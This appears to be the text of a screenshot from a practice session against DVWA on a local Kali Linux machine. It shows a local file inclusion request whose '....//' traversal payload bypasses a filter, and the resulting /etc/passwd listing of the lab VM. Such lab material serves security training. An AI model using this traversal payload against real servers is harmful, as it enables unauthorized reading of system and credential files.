 127.0.0.1/DVWA/vulnerabilities/fi/?page=....//....//....//....//....//....//etc/passwd
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:105:65534::/var
/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin
/nologin dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:124:RealtimeKit,,,:/proc:
/usr/sbin/nologin Debian-snmp:x:120:125::/var/lib/snmp:/bin/false speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:126::/nonexistent:/usr/sbin/nologin postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash nm-openvpn:x:124:129:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:
/usr/sbin/nologin lightdm:x:129:137:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:Kali,,,:/home/kali:
/usr/bin/zsh
DVWA
Home